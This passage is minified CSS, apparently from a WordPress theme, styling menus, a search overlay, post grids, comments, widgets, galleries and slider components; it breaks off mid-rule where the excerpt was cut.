.toggle__icon--contract{transition:.5s}.bg-expand-compress-block .js-opened .toggle__icon--contract,.bg-expand-compress-block.js-opened .toggle__icon--contract{visibility:visible;opacity:1}.bg-expand-compress-block .js-opened .toggle__icon--expand,.bg-expand-compress-block.js-opened .toggle__icon--expand{visibility:hidden;opacity:0}.bg-expand-compress-block__trigger{position:relative;display:block;padding-right:3rem}.toggle__icon--contract,.toggle__icon--expand{position:absolute;right:0;top:50%;-webkit-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0)}.js .js-toggle--hidden{display:none}.media{display:block}.media__img{float:left;margin-right:24px}.media__img>img{display:block}.media__body{overflow:hidden;display:block}.media__body,.media__body>:last-child{margin-bottom:0}.media--tiny>.media__img{margin-right:0}.media--tiny.media--rev>.media__img{margin-right:0;margin-left:0}.media--small>.media__img{margin-right:12px}.media--small.media--rev>.media__img{margin-right:0;margin-left:12px}.media--rev>.media__img{float:right;margin-right:0;margin-left:24px}.entry-content img{margin-bottom:1.5rem}.pht-img--fill{min-width:100%}.pht-fig{display:block;z-index:0;max-width:100%;margin:0 auto}.pht-fig img{margin:0}.pht-fig__inner{display:inline-block;vertical-align:bottom;max-width:100%}.pht-fig__img2{position:absolute;top:0;left:0;opacity:0;transition:.5s}.pht-fig:hover .pht-fig__img2{opacity:1}.pht-fig__link{position:absolute;opacity:0;outline:none;z-index:2}.pht-fig__link--hoverdir{background:rgba(167,190,201,0.85)}.pht-fig__link--ctnr{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;transition:.5s;overflow:hidden}@media screen and (max-width: 1023px){.pht-fig__link--ctnr{left:0 !important;top:0 !important}}.pht-fig__link--main{position:absolute;top:0;bottom:0;left:0;right:0;opacity:1}.pht-fig__link__string{text-align:center;position:absolute;display:block;margin:auto;height:2rem;line-height:2rem;left:0;right:0;top:0;bottom:0}.pht-fig__link--secondary{background:transparent;border:1px solid;right:1rem;top:1rem;font-size:1rem;height:2rem;width:2rem;opacity:1}.pht-fig:hover .pht-fig__link--ctnr{opacity:1}.pht-fig__titles{position:absolute;top:50%;width:100%;padding:0 .75rem;-webkit-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0)}.pht-fig__caption{position:absolute;text-align:center;z-index:2;top:0;left:0;right:0;top:45%;transform:translate3d(0, -50%, 0);opacity:0;color:white;pointer-events:none}.pht-fig:hover .pht-fig__caption{top:50%;opacity:1}.pht-fig--filter img{transition:.3s}.pht-fig--filter:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.post-navigation>div{padding:0}.post-navigation .next-link{text-align:right}.post-navigation img{max-width:4.5rem}@media screen and (min-width: 1024px){.post-navigation--sticky{transition:0.5s}.post-navigation--sticky .prev-link,.post-navigation--sticky .next-link{position:fixed;top:50%;margin-top:-4.5rem;z-index:100001;width:auto;max-width:16rem;transition:0.75s}.post-navigation--sticky .prev-link a,.post-navigation--sticky .prev-link a:hover,.post-navigation--sticky .next-link a,.post-navigation--sticky .next-link a:hover{color:#FFF}.post-navigation--sticky .icon-link{position:absolute;top:1.5rem;width:1.5rem;height:4.5rem;line-height:4.5rem;background:#cecece;transition:0.6s}.post-navigation--sticky .icon-link+div{position:relative;white-space:nowrap;background:#373737}.post-navigation--sticky .prev-link{left:0}.post-navigation--sticky .next-link{right:0}.post-navigation--sticky .prev-link .icon-link{right:-1.5rem}.post-navigation--sticky .next-link .icon-link{left:-1.5rem}.post-navigation--sticky .prev-link:hover,.post-navigation--sticky .next-link:hover{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.post-navigation--sticky .next-link,.post-navigation--sticky .next-link:hover .icon-link{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.post-navigation--sticky .prev-link,.post-navigation--sticky .prev-link:hover .icon-link{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.invisible--desk{visibility:hidden;opacity:0}}@media screen and (min-width: 1400px){.post-navigation--sticky .icon-link{width:2rem}.post-navigation--sticky .prev-link .icon-link{right:-2rem}.post-navigation--sticky .next-link .icon-link{left:-2rem}}.pht-back-to-top{position:fixed;bottom:1.5rem;right:1.5rem;z-index:10;visibility:hidden;opacity:0;background:rgba(0,0,0,0.7) !important;color:#fff}@media screen and (min-width: 1024px){.pht-back-to-top{bottom:3.5rem;right:3.5rem}}.main-nav__ul{position:relative}.main-nav__ul,.main-nav__ul ul{margin:0;list-style:none}.main-nav__ul a{text-decoration:none}@media screen and (min-width: 1280px){.pht-full-menu .main-nav__ul{display:inline-block;text-align:left}.pht-full-menu .main-nav__ul>li{float:left;position:relative}.pht-full-menu .main-nav__ul .sub-menu{position:absolute;margin:0;visibility:hidden;opacity:0;pointer-events:none;z-index:10;transition:0.5s}.pht-full-menu .main-nav__ul .sub-menu li{position:relative;background:inherit}.pht-full-menu .main-nav__ul>li>ul,.pht-full-menu .main-nav__ul>li>ul ul ul{top:100%;left:auto;right:0}.pht-full-menu .main-nav__ul>li>ul ul{top:-1rem;left:100%}.pht-full-menu .main-nav__ul li:hover>ul{visibility:visible;opacity:1;pointer-events:auto}.pht-full-menu .main-nav__droptrigger>ul,.pht-full-menu .main-nav__droptrigger>ul ul ul{min-width:100%}.pht-full-menu .main-nav__ul,.pht-full-menu .main-nav__ul>li,.pht-full-menu .main-nav__ul>li>a{height:100%}.pht-full-menu .main-nav__ul>.li_megamenu-cols-3,.pht-full-menu .main-nav__ul>.li_megamenu-cols-4,.pht-full-menu .main-nav__ul .main-nav__li--mega ul{position:static}.pht-full-menu .main-nav__li--mega ul{width:100%}.pht-full-menu .main-nav__megatrigger:hover .main-nav__li--mega ul{visibility:visible;opacity:1;pointer-events:auto}.pht-full-menu .main-nav__megamenu{display:block;overflow:hidden;min-width:0}.pht-full-menu .main-nav__li--mega{float:left;width:25%}.pht-full-menu .megamenu-cols-4 .main-nav__li--mega:nth-child(4n+1){clear:left}.pht-full-menu .megamenu-cols-3 .main-nav__li--mega:nth-child(3n+1){clear:left}.pht-full-menu .sub-menu,.pht-full-menu .megamenu-cols-1{width:200px}.pht-full-menu .megamenu-cols-2{width:400px}.pht-full-menu .megamenu-cols-3{width:600px}.pht-full-menu .megamenu-cols-4{width:800px}.pht-full-menu .megamenu-cols-1 .main-nav__li--mega{width:100%}.pht-full-menu .megamenu-cols-2 .main-nav__li--mega{width:50%}.pht-full-menu .megamenu-cols-3 .main-nav__li--mega{width:33.333%}}.site-header{z-index:300;min-height:4.5rem}.site-header--home-link{display:inline-block;margin:12px;position:relative;z-index:2}.site-header--trnt--light .site-header--home-link,.site-header--trnt--light .site-header--home-link:hover{color:#fff}.site-header--trnt--dark .site-header--home-link,.site-header--trnt--dark .site-header--home-link:hover{color:#303030}@media screen and (min-width: 800px){.site-header--trnt--lap_up_light .site-header--home-link,.site-header--trnt--lap_up_light .site-header--home-link:hover{color:#fff}.site-header--trnt--lap_up_dark .site-header--home-link,.site-header--trnt--lap_up_dark .site-header--home-link:hover{color:#303030}}.main-nav__ctnr{position:fixed;top:0;bottom:0;left:0;right:0;overflow-x:hidden;overflow-y:auto;padding:4.5rem 1.5rem 1.5rem;background:#202020;color:white;z-index:10000}.mobile-menu-closed .main-nav__ctnr{opacity:0;visibility:hidden}.mobile-menu-opened .main-nav__ctnr{opacity:1;visibility:visible}.main-nav__ul{max-width:600px;margin:auto;font-size:0.8125rem}.main-nav__a{display:block;position:relative;line-height:3rem;padding:0 .5rem;border-bottom:1px solid rgba(255,255,255,0.35)}.main-nav__a{padding-left:6rem}.main-nav__a-depth-0{padding-left:.5rem}.main-nav__a-depth-1{padding-left:2rem}.main-nav__a-depth-2{padding-left:4rem}.main-nav__icon--right{display:none}.main-nav__a-depth-0 .main-nav__icon--right{display:block}.main-nav__megamenu .main-nav__a-depth-1[href="#"]{pointer-events:none;cursor:default}.main-nav__megamenu .main-nav__a-depth-1[href="#"].pht-notshown{display:none}.main-nav__icon--right{position:absolute;width:3rem;height:inherit;right:0;top:0;text-align:center;line-height:inherit}.ul-hidden+ul{display:none}.ul-hidden .main-nav__icon--right:before{display:block;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.search-form{position:relative}.search-field{border:none;display:block;font-family:inherit;font-size:0.875rem;margin:0;width:100%;padding:.5rem 0;background:transparent;box-shadow:none}.search-field:focus{outline:none}.search-submit{display:none}.search-form{position:relative;padding:0.5rem 0.5rem 0.5rem 2rem;color:inherit;border-bottom:1px solid}.search-form:before{color:inherit;position:absolute;top:.5rem;left:0;width:2rem;height:2rem;text-align:center;line-height:2rem}.search-form__wrapper{position:fixed;left:1.5rem;top:1.5rem;right:1.5rem;bottom:1.5rem;background:rgba(48,48,48,0.95);overflow:hidden;opacity:1;visibility:visible;transition:opacity 1s, visibility 1s;z-index:10000}.search-form__wrapper .search-form{color:#fff;transition-duration:.5s;transition-delay:.5s;position:absolute;width:800px;max-width:80%;left:50%;top:50%;transform:translate3d(-50%, -100%, 0);z-index:999;opacity:1;padding-left:0}.search-form__wrapper .search-form:before{content:none}.search-form__wrapper .search-field{padding-left:0;font-size:36px;box-shadow:none}.search-form__wrapper{opacity:0;visibility:hidden}.search-form__wrapper .search-form{opacity:0}.pht-toggle-menu{position:fixed;background:#fff;width:3rem;height:3rem;top:1.5rem;right:1.5rem;text-align:center;display:inline-block;z-index:10001;transition:all ease .3s}.pht-toggle-menu__span{display:inline-block;width:1rem;height:1px;position:relative;top:0;vertical-align:bottom;background:#303030;transition:all ease 0.3s}.pht-toggle-menu__span:before{top:-6px}.pht-toggle-menu__span:after{top:6px}.pht-toggle-menu__span:after,.pht-toggle-menu__span:before{position:absolute;content:'';display:inline-block;width:inherit;height:inherit;transition:all ease .3s;outline:1px solid transparent;left:0;background:#303030}.pht-toggle--opened .pht-toggle-menu__span{background-color:transparent !important}.pht-toggle--opened .pht-toggle-menu__span:before{-webkit-transform:translateY(6px) rotateZ(-45deg);-moz-transform:translateY(6px) rotateZ(-45deg);-ms-transform:translateY(6px) rotateZ(-45deg);-o-transform:translateY(6px) rotateZ(-45deg);transform:translateY(6px) rotateZ(-45deg)}.pht-toggle--opened .pht-toggle-menu__span:after{-webkit-transform:translateY(-6px) rotateZ(45deg);-moz-transform:translateY(-6px) rotateZ(45deg);-ms-transform:translateY(-6px) rotateZ(45deg);-o-transform:translateY(-6px) rotateZ(45deg);transform:translateY(-6px) rotateZ(45deg)}.h1-img{margin-bottom:0}.h1-img img{height:3rem;max-height:3rem}@media screen and (max-width: 799px){.main-nav__ctnr{position:absolute;bottom:auto;min-height:100vh}.pht-toggle-menu{position:absolute;top:.75rem;right:.75rem}}@media screen and (min-width: 1024px){.h1-img img{max-height:none}.site-header{height:6rem;z-index:300}.main-nav__ctnr{padding:2rem}.pht-toggle-menu{top:3rem;right:3rem}.site-header--home-link{float:left;margin:24px 24px 0 24px;padding:0}}@media screen and (min-width: 1280px){.pht-toggle-menu{top:3.5rem;right:3.5rem}.ul-hidden+ul{display:block}.main-nav__a{letter-spacing:1px}}@media screen and (min-width: 1024px){.main-nav__ctnr{background:rgba(32,32,32,0.95)}.search-form__wrapper--opened{opacity:1;visibility:visible}.search-form__wrapper--opened .search-form{opacity:1}.pht-minified-menu .main-nav__ctnr{padding:8rem 6rem 8rem 4rem;font-size:1.25rem;transition:opacity 1s, visibility 1s}.pht-minified-menu .main-nav__li-depth-0{border-bottom:1px solid rgba(255,255,255,0.4)}.pht-minified-menu .main-nav__a{font-size:1rem;line-height:3rem;border:none;transition:1s 0s}.pht-minified-menu .main-nav__a-depth-0{font-size:1.25rem;letter-spacing:2px;line-height:5rem;padding:0}.pht-minified-menu .main-nav__ctnr{left:50%;top:1.5rem;bottom:1.5rem;right:1.5rem}.pht-minified-menu .header--no-search .main-nav__ctnr{left:1.5rem}.pht-minified-menu .search-form__wrapper{right:50%}.pht-minified-menu .search-toggle,.pht-minified-menu .main-nav__img{display:none}.pht-minified-menu .main-nav__icon--right{border:none}.pht-minified-menu .main-nav__a-depth-0+ul{margin-bottom:2rem}.pht-minified-menu .ul-hidden+ul{max-height:0;margin-bottom:0}.pht-minified-menu .ul-hidden+ul a{padding:0}.pht-minified-menu .sub-menu{max-height:100rem;display:block;overflow:hidden;transition:max-height 1s}.pht-minified-menu .main-nav__li-depth-0:nth-child(n){transition:all .5s .25s}.pht-minified-menu .main-nav__li-depth-0:nth-child(1){transition-delay:0.31s}.pht-minified-menu .main-nav__li-depth-0:nth-child(2){transition-delay:0.37s}.pht-minified-menu .main-nav__li-depth-0:nth-child(3){transition-delay:0.43s}.pht-minified-menu .main-nav__li-depth-0:nth-child(4){transition-delay:0.49s}.pht-minified-menu .main-nav__li-depth-0:nth-child(5){transition-delay:0.55s}.pht-minified-menu .main-nav__li-depth-0:nth-child(6){transition-delay:0.61s}.pht-minified-menu .pht-closed .main-nav__li-depth-0:nth-child(n){opacity:0;transform:translate3d(0, 100px, 0);transition:all .25s 0s}.pht-minified-menu .pht-opened .main-nav__li-depth-0:nth-child(n){opacity:1;transform:translate3d(0, 0, 0)}}@media screen and (min-width: 1280px){.mobile-menu-opened{overflow:hidden}.pht-full-menu .main-nav__ctnr{background:transparent;color:inherit;position:fixed;left:auto;right:4.5rem;height:3rem;margin:1.5rem 0 0 1.5rem;visibility:visible;opacity:1;width:auto;overflow:visible}.pht-full-menu .main-nav__ctnr.pht-closed{opacity:0;visibility:hidden}.pht-full-menu .main-nav__ul{max-width:none;vertical-align:bottom;height:3rem}.pht-full-menu .main-nav__li--mega{padding:1rem}.pht-full-menu .main-nav__droptrigger ul{padding:1rem 0}.pht-full-menu .main-nav__a{line-height:2rem;padding:0;border:none}.pht-full-menu .main-nav__li-depth-0>a:after{content:'';display:block;height:0;border-top:1px solid;opacity:0;transition:.5s}.pht-full-menu .main-nav__li-depth-0.current-menu-item>a:after,.pht-full-menu .main-nav__li-depth-0:hover>a:after{opacity:1;-webkit-transform:translate3d(0, -0.75rem, 0);transform:translate3d(0, -0.75rem, 0)}.pht-full-menu .main-nav__a-depth-0{position:relative;height:3rem;line-height:3rem;padding:0 1.5rem}.pht-full-menu .sub-menu .main-nav__a{line-height:1.5rem;font-size:0.75rem}.pht-full-menu .main-nav__icon--right{position:absolute;width:1rem;height:3rem;right:0.5rem;top:0;border-left:none}.pht-full-menu .main-nav__li--drop .main-nav__icon--right{display:block}.pht-full-menu .main-nav__droptrigger li{padding:0 1rem}.pht-full-menu .main-nav__a-depth-0 .main-nav__icon--right:before{display:block;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pht-full-menu .main-nav__droptrigger .main-nav__a-depth-1>.main-nav__icon--right:before{display:block;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.pht-full-menu .main-nav__li-depth-0:nth-child(n) .main-nav__a-depth-0{transition-property:all;transition-duration:.5s;transition-delay:1.2s}.pht-full-menu .pht-closed .main-nav__li-depth-0:nth-child(n) .main-nav__a-depth-0,.pht-full-menu .pht-closed .main-nav__li-depth-0:nth-child(n){opacity:0;visibility:hidden}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-child(n) .main-nav__a-depth-0,.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-child(n){opacity:1;visibility:visible}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-last-child(n+1) .main-nav__a-depth-0{transition-delay:0.06s}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-last-child(n+2) .main-nav__a-depth-0{transition-delay:0.12s}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-last-child(n+3) .main-nav__a-depth-0{transition-delay:0.18s}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-last-child(n+4) .main-nav__a-depth-0{transition-delay:0.24s}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-last-child(n+5) .main-nav__a-depth-0{transition-delay:0.3s}.pht-full-menu .pht-opened .main-nav__li-depth-0:nth-last-child(n+6) .main-nav__a-depth-0{transition-delay:0.36s}.pht-full-menu .main-nav__li-depth-0:nth-child(1) .main-nav__a-depth-0{transition-delay:0.12s}.pht-full-menu .main-nav__li-depth-0:nth-child(2) .main-nav__a-depth-0{transition-delay:0.18s}.pht-full-menu .main-nav__li-depth-0:nth-child(3) .main-nav__a-depth-0{transition-delay:0.24s}.pht-full-menu .main-nav__li-depth-0:nth-child(4) .main-nav__a-depth-0{transition-delay:0.3s}.pht-full-menu .main-nav__li-depth-0:nth-child(5) .main-nav__a-depth-0{transition-delay:0.36s}.pht-full-menu .main-nav__li-depth-0:nth-child(6) .main-nav__a-depth-0{transition-delay:0.42s}.pht-full-menu .sub-menu{background:#fff}.pht-full-menu .main-nav__li--mega .main-nav__a-depth-1+.sub-menu{margin-top:1rem}.pht-full-menu .main-nav__li--mega .main-nav__a-depth-1[href="#"].pht-notshown+.sub-menu{margin-top:0}.site-header--trnt--lap_up_light .main-nav__a-depth-0,.site-header--trnt--lap_up_light .main-nav__a-depth-0:hover,.site-header--trnt--light .main-nav__a-depth-0,.site-header--trnt--light .main-nav__a-depth-0:hover{color:#fff}.mobile-menu-closed .site-header--trnt--lap_up_dark .main-nav__a-depth-0,.mobile-menu-closed .site-header--trnt--lap_up_dark .main-nav__a-depth-0:hover,.mobile-menu-closed .site-header--trnt--dark .main-nav__a-depth-0,.mobile-menu-closed .site-header--trnt--dark .main-nav__a-depth-0:hover{color:#303030}}@media screen and (min-width: 1400px){.pht-minified-menu .main-nav__ctnr{top:2rem;bottom:2rem;right:2rem}.pht-minified-menu .header--no-search .main-nav__ctnr{left:2rem}.search-form__wrapper{left:2rem;top:2rem;bottom:2rem;right:2rem}}.page-header{text-align:center;padding:48px 0}@media screen and (min-width: 1024px){.page-header{padding:96px 0}}.site-footer{background-color:#e0e1e2;color:#303030}@media screen and (min-width: 1280px){.site-footer{position:fixed !important;bottom:1.5rem;left:1.5rem;right:1.5rem}}@media screen and (min-width: 1400px){.site-footer{bottom:2rem;left:2rem;right:2rem}}.site-footer__sidebar{padding-top:24px}.site-footer__sidebar>.pht-layout__item{margin-bottom:3rem}@media screen and (min-width: 800px){.site-footer__sidebar{padding:4.5rem 0 1.5rem;margin-left:-48px}.site-footer__sidebar>.pht-layout__item{padding-left:48px;position:relative}.site-footer__sidebar>.pht-layout__item:before{content:'';display:block;position:absolute;top:0;bottom:0;left:24px;width:0;border-left:1px solid;border-bottom:1px solid;opacity:.1}}.site-footer__info{padding-left:0;padding-right:0;background:#d9dadb}@media screen and (min-width: 1024px){.site-footer__author{text-align:right}.site-footer__info{padding-top:2.25rem;padding-bottom:2.25rem}}.pht-index--grid__item{margin-bottom:24px}@media screen and (max-width: 799px){.phtpb_posts_grid .pht-index--grid__item:last-child{margin-bottom:0}}.phtpb_posts_grid{margin-bottom:0}@media screen and (min-width: 800px){.pht-index--grid__item{margin-top:24px}.pht-index--grid{margin-top:-24px;margin-bottom:48px}.phtpb_posts_grid{margin-bottom:0}.pht-index--grid{margin-left:-24px}.pht-index--grid__item{width:calc(50% - 24px);margin:24px 0 0 24px}.index-isotope-preloader{opacity:0}.index-isotope,.index-isotope article{transition:opacity .5s}.index-isotope-unloaded article{opacity:0}.index-isotope-unloaded .index-isotope-preloader{opacity:1;position:absolute;top:250px;width:100%}}@media screen and (min-width: 1024px){.pht-index--grid__item{width:calc(33.33% - 24px)}.u-2-of-3-lap .pht-index--grid__item,.phtpb_masonry_container--h .pht-index--grid__item,.phtpb_masonry_container--l .pht-index--grid__item{width:calc(50% - 24px)}.phtpb_masonry_container--f .pht-index--grid__item{width:calc(33.33% - 24px)}}@media screen and (min-width: 1280px){.pht-index--grid__item{max-width:364px}}.phtpb_no-masonry_container .pht-index--grid__item{width:calc(100% - 24px);opacity:1}.layout-preloader{position:absolute;width:100%;height:100px}.layout-preloader .js-loading-state{top:30rem;font-size:3rem;width:4rem;height:4rem}.layout-preloader .js-loading-state i{line-height:4rem}.js-loading-state{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto !important;width:2rem;height:2rem;display:block;text-align:center;opacity:0;font-size:1.5rem}.js-loading-state i{line-height:2rem;display:block}.js-is-loading span{transition:opacity 0.5s}.js-is-loading .js-load-more-span{opacity:0}.js-is-loading .js-loading-state{opacity:1}.pht-border-hover:before{content:"";position:absolute;bottom:0;height:0;left:0;right:100%;border-top:1px solid;transition:.5s}.pht-index--grid__item:hover .pht-border-hover:before{right:0%}.pht-mctnr--gut6{width:calc(100% + 6px);margin-left:-3px;margin-top:-6px}.pht-mctnr--gut6__item{padding:0 .1875rem;margin-top:0.375rem;margin-bottom:0}@media screen and (max-width: 799px){.pht-mctnr--gut24,.pht-mctnr--gut12{width:calc(100% + 6px);margin-left:-3px;margin-top:-6px}.pht-mctnr--gut24__item,.pht-mctnr--gut12__item{padding:0 .1875rem;margin-top:0.375rem;margin-bottom:0}}@media screen and (min-width: 800px){.pht-mctnr--gut24{width:calc(100% + 24px);margin-left:-12px;margin-top:-24px}.pht-mctnr--gut24__item{padding:0 .75rem;margin-bottom:0;margin-top:24px}.pht-mctnr--gut12{width:calc(100% + 12px);margin-left:-6px;margin-top:-12px}.pht-mctnr--gut12__item{padding:0 .375rem;margin-bottom:0;margin-top:12px}.pht-layout--flush_ctnr>.phtpb_item--showcase{width:100%;overflow:hidden}}.pht-showcase__item{will-change:opacity, filter, transform, top}.sticky .entry-date{display:none}.entry-content,.entry-summary{-ms-word-wrap:break-word;word-wrap:break-word}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-right:auto;margin-left:auto}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:0 1rem 1.5rem 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:0 0 1.5rem 1rem}.gm-style{-ms-word-wrap:normal;word-wrap:normal}.gm-style img{max-width:none}.comment-list{margin-left:0}.comment-list li{list-style:none}.comment-list .pingback{margin-bottom:.75rem}.comment-list .pingback .edit-link{font-style:italic}.comment-list .avatar{max-width:3rem;margin-right:.75rem}.bypostauthor>article{margin-bottom:0}.comment-form{margin-bottom:0}.comment-form p{overflow:hidden}.comment-form p input[type="text"],.comment-form p input[type="email"],.comment-form p input[type="url"]{float:left;margin-right:.75rem}.comment-form p label{display:inline-block;line-height:48px;line-height:3rem}.comment-form .comment-form-comment label{display:none}.comment-form-comment textarea{width:100%}.comments-area .form-submit{margin-bottom:0}.comment-respond{margin-top:1.5rem}.comment-reply-title{font-size:18px;font-size:1.125rem;line-height:1.3333333}.wp-caption{max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:0}.widgettitle{text-align:center;font-size:16px;font-size:1rem;line-height:1.5;text-transform:uppercase;letter-spacing:2px}.widget ul{list-style:none;margin-left:0;margin-bottom:0}.widget_calendar table{margin-bottom:0}.widget_calendar td,.widget_calendar th{padding:6px;text-align:right}.textwidget p:last-child{margin-bottom:0}.author-description img{max-width:4rem}.wp-audio-shortcode{margin-bottom:24px;margin-bottom:1.5rem}.entry-summary .wp-audio-shortcode{margin-bottom:0}.widget select{max-width:100%}@media screen and (min-width: 1024px){.u-1-of-3-desk .widget select{width:100%}}.pht-widget_recent_entries__img{width:4.5rem}.pht-widget_recent_entries__entry{margin-bottom:1.5rem}.pht-widget_recent_entries__entry:last-child{margin-bottom:0}.pht-flex-container a:hover,.pht-flex-slider a:hover,.pht-flex-container a:focus,.pht-flex-slider a:focus{outline:none}.slides,.slides>li,.pht-flex-control-nav,.pht-flex-direction-nav{margin:0;padding:0;list-style:none}.pht-flex-pauseplay span{text-transform:capitalize}.pht-flexslider,.phtpb_flexslider{margin:0;padding:0}.pht-flexslider .slides>li,.phtpb_flexslider .slides>li{display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.pht-flexslider .slides img{width:100%;display:block}.pht-flexslider .slides:after,.phtpb_flexslider .slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.no-js .pht-flexslider .slides>li:first-child,.no-js .phtpb_flexslider .slides>li:first-child{display:block}.pht-flexslider,.phtpb_flexslider{background:transparent;position:relative;zoom:1}.pht-flexslider .slides,.phtpb_flexslider .slides{zoom:1}.pht-flexslider .slides img{height:auto}.pht-flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .pht-flex-viewport{max-height:300px}.pht-flex-direction-nav a{text-align:center;text-decoration:none;display:block;width:3rem;margin:0;position:absolute;bottom:1.5rem;height:3rem;z-index:2;overflow:hidden;cursor:pointer;transition:all .5s;line-height:2rem;background:rgba(255,255,255,0.3)}.pht-flex-direction-nav a,.pht-flex-direction-nav a:hover{color:inherit}.pht-flex-direction-nav a:before{content:"";display:block;width:1rem;height:1rem;border-top:1px solid;border-right:1px solid;transition:.5s}.pht-flex-direction-nav a:hover{background:#fff}.pht-flex-prev{left:1.5rem}.pht-flex-prev:before{transform-origin:0 0;transform:translate3d(1.65rem, 2.2rem, 0) rotate(225deg)}.pht-flex-next{right:1.5rem}.pht-flex-next:before{transform-origin:0 0;transform:translate3d(1.15rem, 0.8rem, 0) rotate(45deg)}.pht-flexslider:hover .pht-flex-next:hover,.pht-flexslider:hover .pht-flex-prev:hover{opacity:1}.pht-flex-direction-nav .pht-flex-disabled{opacity:0 !important;visibility:hidden;cursor:default;pointer-events:none}.pht-flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.pht-flex-control-thumbs li{width:25%;float:left;margin:0}.pht-flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;transition:all 1s ease}.pht-flex-control-thumbs img:hover{opacity:1}.pht-flex-control-thumbs .pht-flex-active{opacity:1;cursor:default}@media screen and (max-width: 860px){.pht-flex-direction-nav .pht-flex-prev{opacity:1;left:10px}.pht-flex-direction-nav .pht-flex-next{opacity:1;right:10px}}.pht-gallery{clear:both;margin:0 0 1.5rem;color:#f6f6f6}.hentry>.pht-gallery{margin:0}.pht-gallery__item,.pht-gallery img{margin:0}.pht-gallery__item img{transition:.5s}.pht-gallery__group-container,.pht-gallery__item:after,.pht-gallery__caption{position:absolute;left:0;right:0;top:0;bottom:0}.pht-gallery__group,.pht-gallery__item{float:left}.pht-gallery__item{max-width:100%}.pht-gallery__item:after{content:"";z-index:3;color:inherit;pointer-events:none}.pht-gallery__item--not1stt:after{border-top:6px solid}.pht-gallery__link--not1stt{margin-top:6px;height:calc(100% - 6px)}.pht-gallery__item--not1stl:after{border-left:6px solid}.pht-gallery__link--not1stl{margin-left:6px;width:calc(100% - 6px)}.pht-gallery__caption,.gallery-caption{position:absolute;bottom:0;top:auto;left:0;right:0;padding:6px 12px;transform:translate3d(0, 100%, 0);background:rgba(0,0,0,0.3);opacity:0;z-index:3}.pht-gallery__item-small .pht-gallery__caption,.pht-gallery__item-small .gallery-caption{font-size:0.625rem;right:0.5rem}.pht-gallery__item-tiny .pht-gallery__caption,.pht-gallery__item-tiny .gallery-caption{display:none}.pht-fig__link--ctnr+.pht-gallery__caption{transition:.5s .25s;background:transparent}.pht-gallery__item:hover .pht-gallery__caption{opacity:1;transform:translate3d(0, 0, 0)}.pht-gallery__item--not1stl .pht-gallery__caption{left:6px}@media screen and (max-width: 480px){.pht-gallery__caption,.gallery-caption{display:none}}.pht-gallery--0 .pht-gallery__item--not1stt:after{border-top:none}.pht-gallery--0 .pht-gallery__link--not1stt{margin-top:0}.pht-gallery--0 .pht-gallery__item--not1stl:after{border-left:none}.pht-gallery--0 .pht-gallery__link--not1stl{margin-left:0}.pht-gallery--0 .pht-gallery__item--not1stl .pht-gallery__caption{left:0}@media screen and (min-width: 1024px){.pht-gallery--16 .pht-gallery__item--not1stt:after{border-top:16px solid}.pht-gallery--16 .pht-gallery__link--not1stt{margin-top:16px;height:calc(100% - 16px)}.pht-gallery--16 .pht-gallery__item--not1stl:after{border-left:16px solid}.pht-gallery--16 .pht-gallery__link--not1stl{margin-left:16px;width:calc(100% - 16px)}.pht-gallery--16 .pht-gallery__item--not1stl .pht-gallery__caption{left:16px}.pht-gallery--24 .pht-gallery__item--not1stt:after{border-top:24px solid}.pht-gallery--24 .pht-gallery__link--not1stt{margin-top:24px;height:calc(100% - 24px)}.pht-gallery--24 .pht-gallery__item--not1stl:after{border-left:24px solid}.pht-gallery--24 .pht-gallery__link--not1stl{margin-left:24px;width:calc(100% - 24px)}.pht-gallery--24 .pht-gallery__item--not1stl .pht-gallery__caption{left:24px}}.pht-gallery__item:hover .pht-gallery__caption{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}.slick-slider{position:relative;display:block;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;outline:none;will-change:opacity;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid 